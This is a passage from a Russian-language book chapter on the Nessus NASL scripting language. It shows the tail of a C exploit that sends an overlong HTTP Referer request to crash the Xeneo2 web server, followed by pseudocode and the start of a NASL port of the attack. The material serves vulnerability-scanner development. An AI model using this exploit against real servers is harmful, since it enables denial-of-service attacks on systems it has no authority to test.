 136 Глава 2. Язык сценариев NASL

44 }
45
46 wVersionRequested = MAKEWORD(1, 1);
47 if (WSAStartup(wVersionRequested, &wsaData) < 0) return -1;
48
49 target = argv[1];
50
51 // порт по умолчанию для атак через Web
52 port = 80;
53
54 if (argc >= 3) port = atoi(argv[2]);
55 bufsize = 512;
56 if (argc >= 4) bufsize = atoi(argv[3]);
57
58 mysocket = socket(AF_INET, SOCK_STREAM, 0);
59 if(mysocket==INVALID_SOCKET)
60 {
61 printf("Ошибка при создании сокета!\r\n");
62 exit(1);
63 }
64
65 printf("Разрешение имени хоста...\n");
66 if ((pTarget = gethostbyname(target)) == NULL)
67 {
68 printf("Не удалось разрешить имя %s\n", argv[1]);
69 exit(1);
70 }
71
72 memcpy(&sock.sin_addr.s_addr, pTarget->h_addr, pTarget->h_length);
73 sock.sin_family = AF_INET;
74 sock.sin_port = htons((USHORT)port);
75
76 printf("Соединяюсь...\n");
77 if ( (connect(mysocket, (struct sockaddr *)&sock, sizeof (sock) )))
78 {
79 printf("Не удалось соединиться с хостом.\n");
80 exit(1);
81 }
82
83 printf("Соединение установлено!...\n");
84 printf("Отправляю запрос...\n");
85 if (send(mysocket, exploit, sizeof(exploit)-1, 0) == -1)
86 {
87 printf("Ошибка при отправке полезной нагрузки эксплойта\r\n");
88 closesocket(mysocket);
89 exit(1);
90 }
91

Перенос на языке NASL и наоборот 137

92 printf("Удаленный Web-сервер атакован\r\n");
93 closesocket(mysocket);
94 WSACleanup();
95 return 0;
96 }

Целью этой атаки с переполнением буфера является ошибка в Web-сервере Xeneo2, воспользоваться которой можно, послав запрос GET по протоколу HTTP с очень длинным заголовком Referer и параметром whatyoutyped. Важно понимать, что делает «эксплойт» и как он это делает, но знать при этом все о Web-сервере Xeneo2 вовсе не обязательно.

Начнем анализ «эксплойта» с высокоуровневого описания алгоритма:

1. Открыть сокет.
2. Соединиться с удаленным хостом, указав переданный в командной строке номер TCP-порта.
3. Послать запрос HTTP GET с длинным заголовком Referer.
4. Проверить, что хост перестал отвечать.

Псевдокод этого сценария уже приводился в качестве примера выше. Для удобства повторим его:

1 example_exploit(ip, port)
2 target_ip = ip # вывести сообщение об ошибке и выйти, если
3 # IP-адрес не указан
4 target_port = port # если порт не задан, по умолчанию 80
5
6 local_socket = получить открытый сокет на локальной системе
7 получить информацию об IP от хоста по адресу target_ip
8 sock = структура, заполненная полученной информацией
9 my_socket = connect_socket (local_socket, sock)
10
11 string payload = HTTP-заголовок с очень длинным Referer
12 send(my_socket, payload, length(payload)
13 exit

Следующий шаг – перенести этот псевдокод на NASL, ориентируясь на приведенные в этой главе примеры и код других сценариев, которые можно загрузить с сайта nessus.org. Вот окончательный вариант NASL-сценария.

1 # Xeneo Web Server 2.2.10.0 DoS
2 #
3 # Уязвимые системы:
4 # Xeneo Web Server 2.2.10.0 DoS
5 #
6 # Производитель: